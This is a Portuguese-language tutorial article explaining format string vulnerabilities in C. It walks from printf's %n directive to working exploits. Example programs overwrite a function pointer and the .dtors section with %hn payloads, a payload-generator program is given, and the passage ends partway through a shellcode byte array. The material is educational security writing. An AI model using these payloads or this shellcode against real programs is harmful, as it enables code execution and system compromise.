|
|
|
![[image of the authors]](../../common/images/FredCrisBCrisG.jpg)
por Frédéric Raynal, Christophe Blaess, Christophe Grenier Sobre o autor: O Christophe Blaess é um engenheiro aeronáutico independente. Ele é um fã do Linux e faz muito do seu trabalho neste sistema. Coordena a tradução das páginas man publicadas no Projecto de Documentação do Linux. O Christophe Grenier é um estudante no 5º ano na ESIEA, onde, também trabalha como administrador de sistema. Tem uma paixão por segurança de computadores. O Frederic Raynal tem utilizado o Linux desde há alguns anos porque não polui, não usa hormonas, não usa MSG ou farinha animal ... reclama somente o suor e a astúcia. Conteúdo:
|
![[article illustration]](../../common/images/illustration183.gif)
Abstrato:
De há algum tempo para cá que anúncios de mensagens acerca da exploração baseadas na formatação de strings são mais numerosas. Este artigo explica de onde vem o perigo e mostrar-lhe-á que uma tentativa para guardar seis bytes é o suficiente para comprometer a segurança de um programa.
Muitas falhas de segurança provém de má configuração ou desleixo. Esta regra permanece verdadeira para a formatação de strings.
É necessário por vezes, utilizar strings terminadas em null num
programa. Onde dentro do programa não é importante aqui. Esta
vulnerabilidade é, de novo, acerca da escrita directa para a memória. Os
dados para o ataque podem vir da stdin, ficheiros, etc.
Uma instrução simples é o suficiente:
printf("%s", str);
Contudo, um programador pode decidir em guardar tempo e seis bytes quando só escreve:
printf(str);
Com a "economia" em mente, o programador abre um potencial buraco no
seu trabalho. Ele está satisfeito em passar um única string como argumento
a qual ele queria, simplesmente, apresentar sem nenhuma modificação.
Contudo esta string será dividida em partes para se procurar directivas de
formatação (%d, %g...). Quando um caracter de
formatação é descoberto, o argumento correspondente é procurado na
pilha.
Introduziremos as funções da família printf(). Pelo
menos esperamos que toda a gente as conheça ... mas não em detalhe, então
lidaremos com os aspectos menos conhecidos destas rotinas. Depois veremos a
informação necessária para explorar tal erro. Finalmente veremos como isto
se encaixa num simples exemplo.
printf() : disseram-me uma mentira !Comecemos pelo que todos nós aprendemos nos nossos livros de programação: muitas das funções de entrada/saída do C utilizam a formatação dos dados o que significa que não só providencia os dados para escrita/leitura bem como o modo de ser apresentado. O programa seguinte ilustra isto:
/* display.c */
#include <stdio.h>
main() {
int i = 64;
char a = 'a';
printf("int : %d %d\n", i, a);
printf("char : %c %c\n", i, a);
}
Correndo-o, apresenta:
>>gcc display.c -o display >>./display int : 64 97 char : @ aO primeiro
printf() escreve o valor da variável inteira
i e a variável caracter a como int
(isto é feito usando %d), o que leva a apresentar
o valor ASCII. Por outro lado, o segundo printf() converte a
variável inteira i para o correspondente código ASCII que é
64.
Nada de novo - tudo conforme as muitas funções com um protótipo
semelhante à função printf():
const
char *format) é usado para especificar o formato seleccionado;Muitas das nossas lições de programação terminam aqui,
providenciando uma lista não exaustiva das possíveis formatações (%g,
%h, %x, e o uso do caracter ponto
. para a precisão...) Mas, existe um outro nunca
falado: %n. Eis o que diz a página do manual do
printf acerca dele:
O número de caracteres escritos até então é guardado num
indicador int * (ou variante) num argumento de ponteiro.
Nenhum argumento é convertido. |
Eis aqui a coisa mais importante deste artigo: este argumento torna possível a escrita numa variável do tipo ponteiro , mesmo quando é usado numa função de apresentação !
Antes de continuarmos, deixem-nos dizer que esta formatação também
existe para as funções da família scanf() e
syslog().
Vamos estudar o uso e o comportamento desta formatação através de
pequenos programas. O primeiro, printf1, mostra um simples
uso:
/* printf1.c */
1: #include <stdio.h>
2:
3: main() {
4: char *buf = "0123456789";
5: int n;
6:
7: printf("%s%n\n", buf, &n);
8: printf("n = %d\n", n);
9: }
A primeira chamada do printf() apresenta a string
"0123456789" que contém 10 caracteres. A próxima
formatação %n escreve o valor da variável n:
>>gcc printf1.c -o printf1 >>./printf1 0123456789 n = 10Transformemos, ligeiramente, o nosso programa substituindo a instrução
printf() da linha 7 pela seguinte:
7: printf("buf=%s%n\n", buf, &n);
Correndo este novo programa, confirma a nossa ideia: a variável
n é agora 14, (10 caracteres da variável string
buf mais os 4 caracteres da string constante
"buf=", contida na string de formatação).
Então, sabemos que a formatação %n conta cada caracter
que aparece na string de formatação. Mais adiante, como demonstraremos com
o programa printf2, conta ainda mais:
/* printf2.c */
#include <stdio.h>
main() {
char buf[10];
int n, x = 0;
snprintf(buf, sizeof buf, "%.100d%n", x, &n);
printf("l = %d\n", strlen(buf));
printf("n = %d\n", n);
}
O uso da função snprintf() é para prevenir de um buffer
overflow. A variável n devia ser 10:
>>gcc printf2.c -o printf2 >>./printf2 l = 9 n = 100Estranho ? De facto, a formatação
%n considera a
quantidade de caracteres que devem ter sido
escritos. Este exemplo que a truncagem tendo em conta o tamanho é ignorada.
O que é que realmente acontece ? A string de formatação é estendida completamente antes de ser cortada e depois copiada para o buffer de destino:
/* printf3.c */
#include <stdio.h>
main() {
char buf[5];
int n, x = 1234;
snprintf(buf, sizeof buf, "%.5d%n", x, &n);
printf("l = %d\n", strlen(buf));
printf("n = %d\n", n);
printf("buf = [%s] (%d)\n", buf, sizeof buf);
}
O printf3 contém algumas diferenças comparativamente ao printf2:
>>gcc printf3.c -o printf3 >>./printf3 l = 4 n = 5 buf = [0123] (5)As duas primeiras linhas não são nenhuma surpresa. A última ilustra o comportamento da função
printf() :
00000\0";x no nosso exemplo. Depois a string é algo
parecido com "01234\0";sizeof buf - 1 bytes2 a partir desta string é copiado na string de
destino buf, o que nos dá "0123\0"GlibC, em
particular a vfprintf() no directório
${GLIBC_HOME}/stdio-common.
Antes de terminarmos esta parte, adicionemos que é possível de obter
os mesmos resultados escrevendo a string de formatação de um modo
ligeiramente diferente. Previamente, utilizámos a precisão (o
ponto '.'). Uma outra combinação de instruções de formatação conduz-nos a
um resultado idêntico: 0n, onde o n é o número do
comprimento , e o 0 significa que os espaços devem
ser trocados por 0 no caso de todo o comprimento não ser preenchido.
Agora que sabe tudo acerca da formatação de strings, e muito
especialmente acerca da formatação %n, estudaremos os seus
comportamentos.
printf()O próximo programa guiár-nos-à em toda esta secção para
compreendermos como o printf() e a pilha se relacionam:
/* stack.c */
1: #include <stdio.h>
2:
3: int
4 main(int argc, char **argv)
5: {
6: int i = 1;
7: char buffer[64];
8: char tmp[] = "\x01\x02\x03";
9:
10: snprintf(buffer, sizeof buffer, argv[1]);
11: buffer[sizeof (buffer) - 1] = 0;
12: printf("buffer : [%s] (%d)\n", buffer, strlen(buffer));
13: printf ("i = %d (%p)\n", i, &i);
14: }
Este Programa só copia um argumento para o vector de caracteres do
buffer. Tomaremos cuidado para não escrevermos por cima de
alguns dados importantes ( a formatação de strings são, realmente, mais
correctas que os excedimentos de buffer ;-)
>>gcc stack.c -o stack >>./stack toto buffer : [toto] (4) i = 1 (bffff674)Trabalha como esperávamos :) Antes de avançarmos examinemos o que acontece do ponto de vista da pilha ao chamar o
snprintf() na linha 8.
Fig. 1 : A pilha no inicio do snprintf() |
 |
A Figura 1 descreve os estado da pilha
quando o programa entra na função snprintf() (veremos que isto
não é verdade ... mas isto é só para lhe dar uma ideia do que está a
acontecer). Não nos importámos com o registo %esp. Está
algures abaixo do registo %ebp. Como vimos num artigo
anterior, os dois primeiros sectores localizados no %ebp e
%ebp+4 contêm as respectivas salvaguardas dos registos
%ebp and %ebp+4. Seguindo-se os argumentos da
função snprintf():
argv[1] que
também se comporta como dado.tmp
de 4 caracteres , com os 64 bytes da variável buffer e a variável inteira;
A string argv[1] é usada ao mesmo tempo como string de
formatação e de dados. Segundo a ordem normal da rotina
snprintf() o, argv[1] aparece em vez da string de
formatação. Visto que pode utilizar a string de formatação sem directivas
de formatação (só texto), está tudo bem :)
O que é que acontece quando argv[1] contém também dados
de formatação ? ? Normalmente, snprintf() interpreta-as como
estão ... e não existe nenhuma razão para agir de outro modo ! Mas aqui,
pode querer saber quais os argumentos que vão ser usados para a formatação
das strings de resultado. De facto o snprintf() extrai os
dados da pilha ! Pode ver isto a partir do nosso programa
stack:
>>./stack "123 %x" buffer : [123 30201] (9) i = 1 (bffff674)
Primeiro, a string "123 " é copiada para o
buffer. O %x pede ao snprintf() para
traduzir o seu primeiro valor para hexadecimal. Na figura 1, o primeiro argumento não é mais do que a variável
tmp que contém a string \x01\x02\x03\x00. É
apresentado como sendo o número hexadecimal 0x00030201 segundo o nosso
processador little endian.
>>./stack "123 %x %x" buffer : [123 30201 20333231] (18) i = 1 (bffff674)
Adicionando uma segunda variável %x permite-lhe subir
na pilha. Dia ao snprintf() para procurar pelos próximos 4
bytes após a variável tmp. Estes 4 bytes são de facto os
primeiros 4 bytes do buffer. Contudo, o buffer
contém a string "123 ", a qual pode ser vista como o número
hexadecimal 0x20333231 (0x20=space, 0x31='1'...). Então, para cada
%x, o snprintf() "salta" 4 bytes para além do
buffer ( 4 porque o unsigned int só ocupa 4 bytes no processador x86). Esta
variável actua como agente duplo, pois:
>>./stack "%#010x %#010x %#010x %#010x %#010x %#010x"
buffer : [0x00030201 0x30307830 0x32303330 0x30203130 0x33303378
0x333837] (63)
i = 1 (bffff654)
Pode, ocasionalmente, encontrar um formato útil quando é necessário
trocar entre os parâmetros (por exemplo, ao apresentar a data e o tempo).
Adicionámos o formato m$, logo após o %, onde o
m é um inteiro >0. Isto dá a posição da variável para
utilizar uma lista de argumentos (começando por 1):
/* explore.c */
#include <stdio.h>
int
main(int argc, char **argv) {
char buf[12];
memset(buf, 0, 12);
snprintf(buf, 12, argv[1]);
printf("[%s] (%d)\n", buf, strlen(buf));
}
O formato utilizando m$ permite-nos ir até onde queremos na pilha, como o podíamos fazer
com o gdb:
>>./explore %1\$x [0] (1) >>./explore %2\$x [0] (1) >>./explore %3\$x [0] (1) >>./explore %4\$x [bffff698] (8) >>./explore %5\$x [1429cb] (6) >>./explore %6\$x [2] (1) >>./explore %7\$x [bffff6c4] (8)
O caracter \ é necessário aqui para proteger o
$ e para prevenir a shell do interpretar. Nas três primeiras
chamadas visitámos o conteúdo da variável buf. Com
%4\$x, obtemos o registo guardado %ebp, e com o
próximo %5\$x, o registo guardado %eip (também
conhecido como endereço de retorno). Os 2 resultados apresentados aqui,
mostram o valor da variável argc e o endereço contido em
*argv (lembre-se que **argv quer dizer que
*argv é um vector de endereços).
Este exemplo ilustra que os formatos fornecidos permitem-nos
percorrer a pilha à procura de informação, como o endereço de retorno de
uma função, um endereço ... Contudo vimos que no princípio deste artigo
podíamos escrever usando funções do tipo printf(): não vos
parece isto uma potencial e maravilhosa vulnerabilidade ?
Voltemos ao programa stack:
>>perl -e 'system "./stack \x64\xf6\xff\xbf%.496x%n"' buffer : [döÿ¿000000000000000000000000000000000000000000000000 00000000000] (63) i = 500 (bffff664)Damos como string de entrada:
i;%.496x);%n) que
escreverá para dentro do endereço dado. i (aqui
0xbffff664), podemos correr o programa uma segunda vez e
alterar a linha de comandos, respectivamente. Como pode notar, aqui o
i tem um novo valor :) A string de formatação dada e a
organização da pilha fazem o snprintf() parecer-se algo como:
snprintf(buffer,
sizeof buffer,
"\x64\xf6\xff\xbf%.496x%n",
tmp,
4 primeiros bytes no buffer);
Os primeiros quatro bytes (contendo o endereço i) são
escritos no princípio do buffer. O formato %.496x permite-nos
livrar-nos da variável tmp que está no principio da pilha. Depois
quando a instrução de formatação é o %n, o endereço utilizado
é o de i, no principio do buffer. Apesar da
precisão requerida ser 496, o snprintf escreve no máximo sessenta bytes
(porque o tamanho do buffer 'e 64 e 4 bytes já foram escritos). O valor 496
é arbitrário e é somente utilizado para o "contador de bytes". Vimos que o
formato %n guarda o número de bytes que deviam ser escritos.
Este valor é 496, ao qual adicionámos 4 a partir dos 4 bytes do endereço i no
principio do buffer. Assim contámos 500 bytes. Este valor será
escrito no próximo endereço da pilha, que é o endereço do i.
Podemos ainda avançar neste exemplo. Para alterar o i, precisávamos
de saber o seu endereço ... mas por vezes o próprio programa fornece-o:
/* swap.c */
#include <stdio.h>
main(int argc, char **argv) {
int cpt1 = 0;
int cpt2 = 0;
int addr_cpt1 = &cpt1;
int addr_cpt2 = &cpt2;
printf(argv[1]);
printf("\ncpt1 = %d\n", cpt1);
printf("cpt2 = %d\n", cpt2);
}
Correndo este programa, mostra-se que podemos controlar a pilha (quase) praticamente como queremos:
>>./swap AAAA AAAA cpt1 = 0 cpt2 = 0 >>./swap AAAA%1\$n AAAA cpt1 = 0 cpt2 = 4 >>./swap AAAA%2\$n AAAA cpt1 = 4 cpt2 = 0
Como pode var, dependendo do argumento, podemos alterar quer o cpt1, quer
o cpt2. O formato %n espera um endereço, eis o
porquê de não podermos agir directamente nas variáveis (por exemplo usando %3$n (cpt2) ou %4$n
(cpt1) ) mas tem de ser directamente através de ponteiros. Os
últimos são "carne fresca" com enormes possibilidades para modificação.
egcs-2.91.66 e o glibc-2.1.3-22. Contudo,
você provavelmente não obterá os mesmos resultados na sua própria
experiência. Além disso as funções do tipo *printf() alteram-se
consoante a glibc e os compiladores não reagem da mesma
maneira para operações idênticas.
O programa stuff apresenta estas diferenças:
/* stuff.c */
#include <stdio.h>
main(int argc, char **argv) {
char aaa[] = "AAA";
char buffer[64];
char bbb[] = "BBB";
if (argc < 2) {
printf("Usage : %s <format>\n",argv[0]);
exit (-1);
}
memset(buffer, 0, sizeof buffer);
snprintf(buffer, sizeof buffer, argv[1]);
printf("buffer = [%s] (%d)\n", buffer, strlen(buffer));
}
O vector aaa e bbb são usados como
delimitadores na nossa jornada através da pilha. Assim sendo, sabemos que
quando encontramos 424242, os bytes seguintes alteram-se no buffer. A
Tabela 1 apresenta as diferenças segundo as versões
da glibc e os compiladores.
| Tab. 1 : Variações à volta da glibc | ||
|---|---|---|
|
|
|
|
| gcc-2.95.3 | 2.1.3-16 | buffer = [8048178 8049618 804828e 133ca0 bffff454 424242 38343038 2038373] (63) |
| egcs-2.91.66 | 2.1.3-22 | buffer = [424242 32343234 33203234 33343332 20343332 30323333 34333233 33] (63) |
| gcc-2.96 | 2.1.92-14 | buffer = [120c67 124730 7 11a78e 424242 63303231 31203736 33373432 203720] (63) |
| gcc-2.96 | 2.2-12 | buffer = [120c67 124730 7 11a78e 424242 63303231 31203736 33373432 203720] (63) |
A seguir neste artigo, continuaremos a utilizar o egcs-2.91.66 e
a glibc-2.1.3-22, mas não se admire de notar algumas diferenças
na sua máquina.
Enquanto explorando o excedimento do buffer (overflow), utilizámos um buffer para escrever por cima do endereço de retorno de uma função.
Com a formatação de strings, vimos que podemos ir a
todo o lado (pilha, heap, bss, .dtors, ...), só temos de dizer onde
e o que escrever para o %n fazer o trabalho por nós.
/* vuln.c */
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int helloWorld();
int accessForbidden();
int vuln(const char *format)
{
char buffer[128];
int (*ptrf)();
memset(buffer, 0, sizeof(buffer));
printf("helloWorld() = %p\n", helloWorld);
printf("accessForbidden() = %p\n\n", accessForbidden);
ptrf = helloWorld;
printf("before : ptrf() = %p (%p)\n", ptrf, &ptrf);
snprintf(buffer, sizeof buffer, format);
printf("buffer = [%s] (%d)\n", buffer, strlen(buffer));
printf("after : ptrf() = %p (%p)\n", ptrf, &ptrf);
return ptrf();
}
int main(int argc, char **argv) {
int i;
if (argc <= 1) {
fprintf(stderr, "Usage: %s <buffer>\n", argv[0]);
exit(-1);
}
for(i=0;i<argc;i++)
printf("%d %p\n",i,argv[i]);
exit(vuln(argv[1]));
}
int helloWorld()
{
printf("Welcome in \"helloWorld\"\n");
fflush(stdout);
return 0;
}
int accessForbidden()
{
printf("You shouldn't be here \"accesForbidden\"\n");
fflush(stdout);
return 0;
}
Nós definimos uma variável chamada ptrf que é um
ponteiro para a função. Alteraremos o valor deste ponteiro para correr a
função que escolhemos.
Primeiro, temos de obter a diferença entre o principio do buffer vulnerável e a nossa posição corrente na pilha:
>>./vuln "AAAA %x %x %x %x" helloWorld() = 0x8048634 accessForbidden() = 0x8048654 before : ptrf() = 0x8048634 (0xbffff5d4) buffer = [AAAA 21a1cc 8048634 41414141 61313220] (37) after : ptrf() = 0x8048634 (0xbffff5d4) Welcome in "helloWorld" >>./vuln AAAA%3\$x helloWorld() = 0x8048634 accessForbidden() = 0x8048654 before : ptrf() = 0x8048634 (0xbffff5e4) buffer = [AAAA41414141] (12) after : ptrf() = 0x8048634 (0xbffff5e4) Welcome in "helloWorld"
A primeira chamada aqui dá-nos o que precisamos: 3 palavras (uma
palavra = 4 bytes para processadores x86) separa-nos do inicio da variável buffer. A
segunda chamada com AAAA%3\$x como argumento, confirma isto.
O nosso objectivo é agora substituir o valor inicial do ponteiro
ptrf (0x8048634, o endereço da função helloWorld()) com
o valor 0x8048654 (endereço da accessForbidden()).
Temos de escrever 0x8048654 bytes (134514260 bytes em
decimal, algo como 128Mbytes). Nem todos os computadores podem usufruir de
tal memória ... mas o que estamos a usar é capaz :) Demora cerca de 20
segundos num pentium duplo a 350 Mhz:
>>./vuln `printf "\xd4\xf5\xff\xbf%%.134514256x%%"3\$n ` helloWorld() = 0x8048634 accessForbidden() = 0x8048654 before : ptrf() = 0x8048634 (0xbffff5d4) buffer = [Ôõÿ¿000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000 0000000000000] (127) after : ptrf() = 0x8048654 (0xbffff5d4) You shouldn't be here "accesForbidden"
O que é que nós fizemos? Demos somente o endereço de ptrf
(0xbffff5d4). A próxima formatação (%.134514256x) lê as
primeiras palavras a partir da pilha com uma precisão de 134514256 (já
tínhamos escrito 4 bytes a partir do endereço de ptrf, então
ainda temos de escrever 134514260-4=134514256 bytes). por
último escrevemos o valor pretendido no endereço dado (%3$n).
Contudo, como o mencionámos, nem sempre é possível utilizar 128 MG
em buffers. O formato %n espera um ponteiro para um inteiro,
ou seja quatro bytes. É possível alterar o seu comportamento fazendo-o
apontar para um short int - só 2 bytes - graças à
instrução %hn. Então cortamos o inteiro no qual queremos
escrever em duas partes. A parte de escrita maior caberá em
0xffff bytes (65535 bytes). Então no exemplo anterior,
transformamos a operação de escrita "0x8048654 no endereço
0xbffff5d4" em duas operações sucessivas: :
0x8654 no endereço 0xbffff5d4 0x0804 no endereço
0xbffff5d4+2=0xbffff5d6 Contudo, %n (ou %hn) conta o número de
caracteres escritos para a string. Este número só pode aumentar. Primeiro,
temos de escrever o valor ,mais pequeno entre os dois. Depois, a segunda
formatação só usará a diferença entre os números necessários e o primeiro
número escrito com precisão. Por exemplo, no nosso exemplo, a primeira
operação de formatação será de %.2052x (2052 = 0x0804) e a
segunda %.32336x (32336 = 0x8654 - 0x0804). Cada %hn colocado
logo após a direita gravará a correcta quantidade de bytes.
Só temos de especificar onde escrever ambos %hn. O
operador m$ ajudar-nos imenso. Se guardarmos o endereço de
inicio do buffer vulnerável, só temos de subir pela pilha para encontrar a
distância entre o inicio do buffer e o formato m$. Então,
ambos os endereços estarão a um comprimento de m e m+1. Como
usamos os primeiros 8 bytes para guardar os endereços para rescrita, o
primeiro valor escrito deve ser decrementado por 8.
A nossa string de formatação é algo parecido com:
"[addr][addr+2]%.[val. min. - 8]x%[offset]$hn%.[val. max -
val. min.]x%[offset+1]$hn"
O programa build utiliza três argumentos para criar uma
string de formatação:
/* build.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
/**
The 4 bytes where we have to write are placed that way :
HH HH LL LL
The variables ending with "*h" refer to the high part
of the word (H) The variables ending with "*l" refer
to the low part of the word (L)
*/
char* build(unsigned int addr, unsigned int value,
unsigned int where) {
/* too lazy to evaluate the true length ... :*/
unsigned int length = 128;
unsigned int valh;
unsigned int vall;
unsigned char b0 = (addr >> 24) & 0xff;
unsigned char b1 = (addr >> 16) & 0xff;
unsigned char b2 = (addr >> 8) & 0xff;
unsigned char b3 = (addr ) & 0xff;
char *buf;
/* detailing the value */
valh = (value >> 16) & 0xffff; //top
vall = value & 0xffff; //bottom
fprintf(stderr, "adr : %d (%x)\n", addr, addr);
fprintf(stderr, "val : %d (%x)\n", value, value);
fprintf(stderr, "valh: %d (%.4x)\n", valh, valh);
fprintf(stderr, "vall: %d (%.4x)\n", vall, vall);
/* buffer allocation */
if ( ! (buf = (char *)malloc(length*sizeof(char))) ) {
fprintf(stderr, "Can't allocate buffer (%d)\n", length);
exit(EXIT_FAILURE);
}
memset(buf, 0, length);
/* let's build */
if (valh < vall) {
snprintf(buf,
length,
"%c%c%c%c" /* high address */
"%c%c%c%c" /* low address */
"%%.%hdx" /* set the value for the first %hn */
"%%%d$hn" /* the %hn for the high part */
"%%.%hdx" /* set the value for the second %hn */
"%%%d$hn" /* the %hn for the low part */
,
b3+2, b2, b1, b0, /* high address */
b3, b2, b1, b0, /* low address */
valh-8, /* set the value for the first %hn */
where, /* the %hn for the high part */
vall-valh, /* set the value for the second %hn */
where+1 /* the %hn for the low part */
);
} else {
snprintf(buf,
length,
"%c%c%c%c" /* high address */
"%c%c%c%c" /* low address */
"%%.%hdx" /* set the value for the first %hn */
"%%%d$hn" /* the %hn for the high part */
"%%.%hdx" /* set the value for the second %hn */
"%%%d$hn" /* the %hn for the low part */
,
b3+2, b2, b1, b0, /* high address */
b3, b2, b1, b0, /* low address */
vall-8, /* set the value for the first %hn */
where+1, /* the %hn for the high part */
valh-vall, /* set the value for the second %hn */
where /* the %hn for the low part */
);
}
return buf;
}
int
main(int argc, char **argv) {
char *buf;
if (argc < 3)
return EXIT_FAILURE;
buf = build(strtoul(argv[1], NULL, 16), /* adresse */
strtoul(argv[2], NULL, 16), /* valeur */
atoi(argv[3])); /* offset */
fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));
printf("%s", buf);
return EXIT_SUCCESS;
}
A posição dos argumentos altera-se consoante se o primeiro valor a ser escrito é a parte mais alta ou baixa da palavra. Verifiquemos o que obtemos agora, sem quaisquer problemas de memória.
Primeiro, o nosso simples exemplo, permite-nos advinhar o comprimento:
>>./vuln AAAA%3\$x argv2 = 0xbffff819 helloWorld() = 0x8048644 accessForbidden() = 0x8048664 before : ptrf() = 0x8048644 (0xbffff5d4) buffer = [AAAA41414141] (12) after : ptrf() = 0x8048644 (0xbffff5d4) Welcome in "helloWorld"
É sempre o mesmo: 3. Visto que o nosso programa é feito para
explorar o que acontece, nós já temos toda a outra informação que
precisamos: Os endereços ptrf e accesForbidden().
Construímos o nosso buffer segundo isto:
>>./vuln `./build 0xbffff5d4 0x8048664 3` adr : -1073744428 (bffff5d4) val : 134514276 (8048664) valh: 2052 (0804) vall: 34404 (8664) [Öõÿ¿Ôõÿ¿%.2044x%3$hn%.32352x%4$hn] (33) argv2 = 0xbffff819 helloWorld() = 0x8048644 accessForbidden() = 0x8048664 before : ptrf() = 0x8048644 (0xbffff5b4) buffer = [Öõÿ¿Ôõÿ¿00000000000000000000d000000000000000000000 000000000000000000000000000000000000000000000000000000000000000000 00000000] (127) after : ptrf() = 0x8048644 (0xbffff5b4) Welcome in "helloWorld"Nada acontece ! De facto, vimos que usámos um buffer grande no exemplo anterior da formatação da string, a pilha alterou-se. O
ptrf foi
de 0xbffff5d4 para 0xbffff5b4). Os nossos valores
precisam de ser ajustados:
>>./vuln `./build 0xbffff5b4 0x8048664 3` adr : -1073744460 (bffff5b4) val : 134514276 (8048664) valh: 2052 (0804) vall: 34404 (8664) [¶õÿ¿´õÿ¿%.2044x%3$hn%.32352x%4$hn] (33) argv2 = 0xbffff819 helloWorld() = 0x8048644 accessForbidden() = 0x8048664 before : ptrf() = 0x8048644 (0xbffff5b4) buffer = [¶õÿ¿´õÿ¿0000000000000000000000000000000000000000000 000000000000000000000000000000000000000000000000000000000000 0000000000000000] (127) after : ptrf() = 0x8048664 (0xbffff5b4) You shouldn't be here "accesForbidden"Ganhámos!!!
Vimos que os bugs de formatação permitem-nos escrever em qualquer
lado. Então, veremos agora uma explicação baseada na secção .dtors
Quando um programa é compilado com o gcc, pode
encontrar uma secção de construção (chamada .ctors) e um
destrutor (chamado .dtors). Cada uma destas secções contêm
ponteiros para as funções a serem carregadas antes de função main() e
depois sair, respectivamente.
/* cdtors */
void start(void) __attribute__ ((constructor));
void end(void) __attribute__ ((destructor));
int main() {
printf("in main()\n");
}
void start(void) {
printf("in start()\n");
}
void end(void) {
printf("in end()\n");
}
O nosso programa mostra esse mecanismo:
>>gcc cdtors.c -o cdtors >>./cdtors in start() in main() in end()Cada uma destas secções é construída do mesmo modo:
>>objdump -s -j .ctors cdtors cdtors: file format elf32-i386 Contents of section .ctors: 804949c ffffffff dc830408 00000000 ............ >>objdump -s -j .dtors cdtors cdtors: file format elf32-i386 Contents of section .dtors: 80494a8 ffffffff f0830408 00000000 ............Verificamos que os endereços indicados são iguais aos nossas funções (atenção: o comando precedente
objdump dá-nos os endereços no
formato little endian):
>>objdump -t cdtors | egrep "start|end" 080483dc g F .text 00000012 start 080483f0 g F .text 00000012 endEntão, estas secções contêm os endereços das funções que correm no principio (ou no fim), "encaixados" com
0xffffffff e 0x00000000.
Apliquemos isto ao vuln usando a formatação de string.
Primeiro temos de ter a localização na memória destas secções o que é
realmente fácil quando temos o binário à mão ;-) Utilize simplesmente o objdump como
fizemos previamente:
>> objdump -s -j .dtors vuln vuln: file format elf32-i386 Contents of section .dtors: 8049844 ffffffff 00000000 ........Aqui está ! Temos tudo o que precisamos agora.
O objectivo da exploração é substituir o endereço de uma função
destas secções pelo de uma função que queremos executar. Se as secções
estão vazias, só se tem de sobrepor o endereço 0x00000000 que
indica o fim da secção. Isto dará uma segmentation fault pois
o programa não encontrará este endereço 0x00000000, e tomará
como próximo valor o endereço de uma função o que provavelmente não é
verdade.
De facto, a única secção de interesse é a secção do destrutor (.dtors): não
temos tempo de fazer alguma coisa antes da secção do construtor (.ctors). Geralmente,
é suficiente sobrepor o endereço em 4 bytes após o inicio da secção (o 0xffffffff):
0x00000000;Voltemos ao nosso exemplo. Substituímos o 0x00000000 na
secção .dtors, residente em
0x8049848=0x8049844+4, com o endereço da função
accesForbidden(), já conhecido (0x8048664):
>./vuln `./build 0x8049848 0x8048664 3` adr : 134518856 (8049848) val : 134514276 (8048664) valh: 2052 (0804) vall: 34404 (8664) [JH%.2044x%3$hn%.32352x%4$hn] (33) argv2 = bffff694 (0xbffff51c) helloWorld() = 0x8048648 accessForbidden() = 0x8048664 before : ptrf() = 0x8048648 (0xbffff434) buffer = [JH0000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000 000] (127) after : ptrf() = 0x8048648 (0xbffff434) Welcome in "helloWorld" You shouldn't be here "accesForbidden" Segmentation fault (core dumped)Tudo corre bem, o
main(), o helloWorld() e
depois sai. O destrutor é logo chamado. A secção .dtors é
iniciada com o endereço de accesForbidden(). Depois visto que
não existe num endereço real de uma função, o esperado coredump ("cadáver")
acontece.
Vimos pequenas explorações aqui. Usando o mesmo principio, podemos
obter uma linha de comandos, quer passando o código da shell através do
argv[] ou através de uma variável de ambiente ao programa
vulnerável. Só temos de definir o endereço correcto (por exemplo: o
endereço da eggshell) na secção .dtors.
Até agora, sabemos:
Contudo, na realidade, o programa vulnerável não é tão simpático com o exemplo anterior. Introduziremos um método que nos permitirá pôr o código da shell na memória e devolver o seu endereço exacto (o que significa que não é adicionado mais nenhum NOP ao principio do código da shell).
A ideia baseia-se em chamadas recursivas à função exec*():
/* argv.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
main(int argc, char **argv) {
char **env;
char **arg;
int nb = atoi(argv[1]), i;
env = (char **) malloc(sizeof(char *));
env[0] = 0;
arg = (char **) malloc(sizeof(char *) * nb);
arg[0] = argv[0];
arg[1] = (char *) malloc(5);
snprintf(arg[1], 5, "%d", nb-1);
arg[2] = 0;
/* printings */
printf("*** argv %d ***\n", nb);
printf("argv = %p\n", argv);
printf("arg = %p\n", arg);
for (i = 0; i<argc; i++) {
printf("argv[%d] = %p (%p)\n", i, argv[i], &argv[i]);
printf("arg[%d] = %p (%p)\n", i, arg[i], &arg[i]);
}
printf("\n");
/* recall */
if (nb == 0)
exit(0);
execve(argv[0], arg, env);
}
A entrada é um inteiro nb o qual o programa chamará
recursivamente a si próprio nb+1 vezes:
>>./argv 2 *** argv 2 *** argv = 0xbffff6b4 arg = 0x8049828 argv[0] = 0xbffff80b (0xbffff6b4) arg[0] = 0xbffff80b (0x8049828) argv[1] = 0xbffff812 (0xbffff6b8) arg[1] = 0x8049838 (0x804982c) *** argv 1 *** argv = 0xbfffff44 arg = 0x8049828 argv[0] = 0xbfffffec (0xbfffff44) arg[0] = 0xbfffffec (0x8049828) argv[1] = 0xbffffff3 (0xbfffff48) arg[1] = 0x8049838 (0x804982c) *** argv 0 *** argv = 0xbfffff44 arg = 0x8049828 argv[0] = 0xbfffffec (0xbfffff44) arg[0] = 0xbfffffec (0x8049828) argv[1] = 0xbffffff3 (0xbfffff48) arg[1] = 0x8049838 (0x804982c)
Verificamos imediatamente que os endereços alocados para o
arg e argv não se alteram mais após a segunda
chamada. Vamos utilizar esta propriedade na nossa exploração. Só temos de
modificar ligeiramente o nosso programa build de maneira a que
se chame a si próprio antes de chamar o vuln. Então, obtemos o
endereço exacto de argv e o do nosso código da shell.:
/* build2.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
char* build(unsigned int addr, unsigned int value, unsigned int where)
{
//Same function as in build.c
}
int
main(int argc, char **argv) {
char *buf;
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
